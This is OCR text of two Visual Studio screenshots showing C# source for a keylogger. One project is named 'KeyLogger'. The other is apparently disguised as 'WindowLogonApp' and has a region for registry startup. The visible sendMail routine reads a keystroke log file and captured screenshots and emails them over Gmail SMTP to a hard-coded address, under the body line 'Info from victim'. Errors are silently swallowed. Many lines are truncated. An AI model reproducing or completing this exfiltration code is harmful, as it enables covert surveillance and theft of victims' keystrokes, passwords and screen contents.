 KeyLogger - Microsoft Visual Studio
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM SQL PROMPT TOOLS TEST
Start Debug Any CPU
Server Explorer
Toolbox
Program.cs*
KeyLogger.Program.SendM try
KeyLogger KeyLogger.Program
251
252 mail.From = new MailAddress("email@gmail.com");
253 mail.To.Add("dangkiadmobrongk9@gmail.com");
254 mail.Subject = "Keylogger date: " + DateTime.Now.ToLongDateStri
255 mail.Body = "Info from victim\n";
256
257 string logFile = logName + DateTime.Now.ToLongDateString() + lo
258
259 if (File.Exists(logFile))
260 {
261 StreamReader sr = new StreamReader(logFile);
262
263 mail.Body += sr.ReadToEnd();
264
265 sr.Close();
266 }
267
268 string directoryImage = imagePath + DateTime.Now.ToLongDateStri
269 DirectoryInfo image = new DirectoryInfo(directoryImage);
270 foreach (FileInfo item in image.GetFiles("*.png"))
271 {
272 if (File.Exists(directoryImage + "\\" + item.Name))
273 mail.Attachments.Add(new Attachment(directoryImage + "\
274 }
275
276 SmtpServer.Port = 587;
277 SmtpServer.Credentials = new System.Net.NetworkCredential("emai
278 SmtpServer.EnableSsl = true;
279
280 SmtpServer.Send(mail);
281 Console.WriteLine("Send mail!");
282 }
100 %
Error List Output Find Results 1 Find Symbol Results
Ready
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
WindowLogonApp WindowLogonApp.Program sendMail()
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateStr
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 211 Col 57 Ch 57 INS Add to Source Control
Gửi email thông tin tool Keylog...
Relaxing Piano Music || Smooth ...
Hộp thư đến (1.028) - nguyen.d...
11:10 PM
12/7/2018